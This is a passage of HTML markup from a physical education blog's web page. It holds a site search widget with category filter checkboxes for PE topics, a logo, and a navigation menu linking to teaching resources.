									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11a55c4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11a55c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73147fd" data-id="73147fd" data-element_type="column" id="noprint">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a63100 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9a63100" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://blog.gophersport.com">
			<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-full size-full wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img loading="lazy" width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-full size-full wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-48e86f2 elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="48e86f2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-48e86f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-28434"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28433"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item">Teaching Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28435"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item">Fitness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28420"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28422"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28423"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28424"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28425"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28426"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28429"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28430"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28431"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28432"><a data-ps2id-api="true" class="elementor-item"><div class="asl_w_container asl_w_container_3" data-id="3" data-instance="1">
	<div id='ajaxsearchlite3'
		data-id="3"
		data-instance="1"
		class="asl_w asl_m asl_m_3 asl_m_3_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_3"
	data-asl-id="3"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres3'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_3 asl_r_3_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings3'
		data-id="3"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_3">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
